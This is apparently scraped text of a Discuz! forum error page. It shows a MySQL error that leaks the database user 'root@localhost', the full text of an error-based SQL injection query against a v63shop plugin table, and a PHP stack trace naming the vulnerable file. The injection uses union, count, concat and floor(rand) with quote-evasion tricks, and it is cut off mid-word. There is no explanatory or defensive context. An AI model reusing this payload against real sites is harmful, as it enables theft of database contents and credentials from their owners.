 Discuz! Database Error
(1062) Duplicate entry 'root@localhost1' for key 'group_key'
select * from v63_goods where `id` =`'` or @`"` union select 1 from (select count(*),concat((select user()),floor(ran
information_schema.tables group by a)b where @`'`
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/v63shop/goods.inc.php 8 getGoods(%s)
3 source/plugin/v63shop/config.inc.php 29 discuz_database::query
4 source/class/discuz/discuz_database.php 136 db_driver_mysql->query